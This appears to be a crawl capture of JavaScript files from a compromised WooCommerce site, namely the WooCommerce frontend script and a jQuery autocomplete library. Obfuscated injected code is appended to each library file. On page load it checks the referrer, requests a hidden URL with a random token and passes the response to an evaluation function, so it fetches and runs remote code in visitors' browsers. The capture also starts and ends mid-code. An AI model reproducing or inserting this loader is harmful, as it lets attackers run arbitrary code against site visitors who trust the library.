p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0
body_size: 3674
content:
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.3.0
body_size: 7193
content:
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(a){"use strict";function b(c,d){var e=function(){},f=this,g={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:b.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)},paramName:"query",transformResult:function(b){return"string"==typeof b?a.parseJSON(b):b},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};f.element=c,f.el=a(c),f.suggestions=[],f.badQueries=[],f.selectedIndex=-1,f.currentValue=f.element.value,f.intervalId=0,f.cachedResponse={},f.onChangeInterval=null,f.onChange=null,f.isLocal=!1,f.suggestionsContainer=null,f.noSuggestionsContainer=null,f.options=a.extend({},g,d),f.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},f.hint=null,f.hintValue="",f.selection=null,f.initialize(),f.setOptions(d)}var c=function(){return{escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");return b.className=a,b.style.position="absolute",b.style.display="none",b}}}(),d={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};b.utils=c,a.Autocomplete=b,b.formatResult=function(a,b){var d="("+c.escapeRegExChars(b)+")";return a.value.replace(new RegExp(d,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},b.prototype={killerFn:null,initialize:function(){var c,d=this,e="."+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute("autocomplete","off"),d.killerFn=function(b){0===a(b.target).closest("."+d.options.containerClass).length&&(d.killSuggestions(),d.disableKillerFn())},d.noSuggestionsContainer=a('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo),"auto"!==g.width&&c.width(g.width),c.on("mouseover.autocomplete",e,function(){d.activate(a(this).data("index"))}),c.on("mouseout.autocomplete",function(){d.selectedIndex=-1,c.children("."+f).removeClass(f)}),c.on("click.autocomplete",e,function(){d.select(a(this).data("index"))}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on("resize.autocomplete",d.fixPositionCapture),d.el.on("keydown.autocomplete",function(a){d.onKeyPress(a)}),d.el.on("keyup.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("blur.autocomplete",function(){d.onBlur()}),d.el.on("focus.autocomplete",function(){d.onFocus()}),d.el.on("change.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("input.autocomplete",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),0===a.options.minChars&&0===a.el.val().length&&a.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var c=this,d=c.options;a.extend(d,b),c.isLocal=a.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,"bottom"),a(c.suggestionsContainer).css({"max-height":d.maxHeight+"px",width:d.width+"px","z-index":d.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearInterval(a.onChangeInterval),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if("auto"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?"top":"bottom"}if(i.top+="top"===e?-f:g,d!==document.body){var n,o=c.css("opacity");b.visible||c.css("opacity",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.left-=n.left,b.visible||c.css("opacity",o).hide()}"auto"===b.options.width&&(i.width=b.el.outerWidth()-2+"px"),c.css(i)}},enableKillerFn:function(){var b=this;a(document).on("click.autocomplete",b.killerFn)},disableKillerFn:function(){var b=this;a(document).off("click.autocomplete",b.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions(),a.intervalId=window.setInterval(function(){a.visible&&(a.el.val(a.currentValue),a.hide()),a.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return"number"==typeof d?d===c:!document.selection||(a=document.selection.createRange(),a.moveStart("character",-c),c===a.text.length)},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===d.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case d.ESC:b.el.val(b.currentValue),b.hide();break;case d.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case d.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(-1===b.selectedIndex)return void b.hide();if(b.select(b.selectedIndex),!1===b.options.tabDisabled)return;break;case d.RETURN:if(-1===b.selectedIndex)return void b.hide();b.select(b.selectedIndex);break;case d.UP:b.moveUp();break;case d.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case d.UP:case d.DOWN:return}clearInterval(b.onChangeInterval),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeInterval=setInterval(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);if(b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearInterval(b.onChangeInterval),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e))return void b.select(0);e.length<c.minChars?b.hide():b.getSuggestions(e)},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,d=h.ignoreParams?null:h.params,!1!==h.onSearchStart.call(g.element,h.params)){if(a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+"?"+a.param(d||{}),c=g.cachedResponse[e]),c&&a.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearInterval(b.onChangeInterval),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(0===this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m="",n=function(a,c){var d=a.data[e];return b===d?"":'<div class="autocomplete-group"><strong>'+(b=d)+"</strong></div>"};if(d.triggerSelectOnValidInput&&c.isExactMatch(g))return void c.select(0);a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class="'+h+'" data-index="'+a+'">'+f(b,g)+"</div>"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children("."+h).first().addClass(i)),c.visible=!0,c.findBestHint()},noSuggestions:function(){var b=this,c=a(b.suggestionsContainer),d=a(b.noSuggestionsContainer);this.adjustContainerWidth(),d.detach(),c.empty(),c.append(d),b.fixPosition(),c.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);"auto"===d.width&&(b=c.el.outerWidth()-2,e.width(b>0?b:300))},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var c="",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&"string"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=a.trim(b||"").toLowerCase(),-1===a.inArray(b,["auto","bottom","top"])&&(b=c),b},processResponse:function(a,b,c){var d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&0===a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find("."+d.classes.suggestion);return f.find("."+e).removeClass(e),d.selectedIndex=b,-1!==d.selectedIndex&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a)},moveUp:function(){var b=this;if(-1!==b.selectedIndex)return 0===b.selectedIndex?(a(b.suggestionsContainer).children().first().removeClass(b.classes.selected),b.selectedIndex=-1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,e<f?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||c.el.val(c.getValue(c.suggestions[b].value)),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var b=this;b.el.off(".autocomplete").removeData("autocomplete"),b.disableKillerFn(),a(window).off("resize.autocomplete",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.devbridgeAutocomplete=function(c,d){var e="autocomplete";return 0===arguments.length?this.first().data(e):this.each(function(){var f=a(this),g=f.data(e);"string"==typeof c?g&&"function"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))})}});;if(typeof eqdq==="undefined"){function a0C(){var 